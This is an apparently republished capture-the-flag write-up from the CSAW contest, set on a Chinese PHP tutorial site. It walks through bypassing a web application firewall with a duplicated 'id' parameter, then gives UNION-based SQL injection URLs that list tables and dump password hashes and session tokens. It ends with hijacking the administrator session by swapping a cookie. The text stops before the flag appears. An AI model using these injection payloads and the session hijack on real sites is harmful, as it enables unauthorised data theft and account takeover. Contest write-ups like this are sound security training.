来源:自学PHP网 时间:2015-04-17 12:00 作者: 阅读:次
[导读] ByDanux MitnickLast week I was invited to join a team to participate in a CTF (Capture The Flag) contest organized byCSAWTeam.With my wife and kids around, I only had ......
|
By Danux Mitnick
Last week I was invited to join a team to participate in a CTF (Capture The Flag) contest organized by CSAW Team.  So, then my next try was to inject something like: 128.238.66.217/horse.php?id=0&id=7%20union%20select%201,2,3,current_user You can notice, all the injection is taking place in the second parameter, which is not being parsed by the WAF and voila!!! I got my first successful response: csaw_chal1@localhost After that, all is simple SQLi to enumerate tables: 128.238.66.217/horse.php?id=0&id=7%20union%20select%20table_name,2,3,4%20from%20information_schema.tables%20limit%201 horses sessions users Then get fields from table users: 128.238.66.217/horse.php?id=0&id=7 union select 1,2,3,column_name from information_schema.columns where table_name='users' limit 200 Description: user_id Description: username Description: password Description: name Description: level And then dump the username and password trying to identify the Administrator password: Description: administrator Pass: $2a$08$kF9H1vqa.fogHc2JwbFNweay.sgdksbiuB9f7MN5mNZgcG6y7BrFG Description: michael_vick Pass: $2a$08$B2fI59Zzph61LajSSgkoB.i0YJ9HH8wBobmExxqPxl/.0Zu3Tijm2 Description: csaw_challenger Pass: $2a$08$zFI9j/fsHKKbV0UCiavNveEIIi./v8lsqiaKxTV3T3BkrBk4XvSEK Description: beefsister33 $2a$08$AUAeUut7FjkdCMfQJUuJwulgnBLbbTc0F/njHbl3mn59IS6OyADbO Description: nuclear_grandma $2a$08$edsWdwf45DDC4Vb2VPiikOspNpr3ePS5VE7z3aYsuMEZyodbkHRDK Description: teabag_swag Pass: $2a$08$uN4sFJ73Quf/b5hC3GxXIO53ewJ0W71c2Vuh4f2x.pr3iTrChvNOK But unfortunately, those passwords were encrypted, but if you remember, there was a table named "sessions", so let's dump its content: 128.238.66.217/horse.php?id=0&id=7%20union%20select%201,2,3,session%20from%20sessions%20limit%20200 Description: bsv30irdq0PCvJxJrCAxROcmdXaUiwgQtPeg5J75EYgrH8jyHQ Description: hbpnEGKo2WeLvQuQL0kb8vyyOHMn96ZYAROXmBggB6Pdr0FX4p Description: VnRu2Zcv7REYTgHOqafggyYn3hA3cq1D9B4u4IxEcnB0TgPT4j Description: UkOAVJ4ZAuX1t0Hib4maJccftZVeC4TdCZ8WxhQJZKqQ9axbwc Description: 4gNszBZeSDjjKE5sSJwIcPOzTvhM90IR9JrqPa286tLfiDNDyp Description: hmmJU3LrcIO7yJ77aSOsL9YIEjKITkOLg1CE0HF6Cnsbv2J077 Description: SL2v2sJvyu7Xw5Lc5b8UBSNFGOFhMfFrCWsgNGZZBSBfazpTlX Then, you just go to your browser, use an Add-on like "Cookies Manager" from Firefox and change your current session value with one of the ones found above and ..... we got the Admin session: bsv30irdq0PCvJxJrCAxROcmdXaUiwgQtPeg5J75EYgrH8jyHQ Which give us the precious key:
|
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com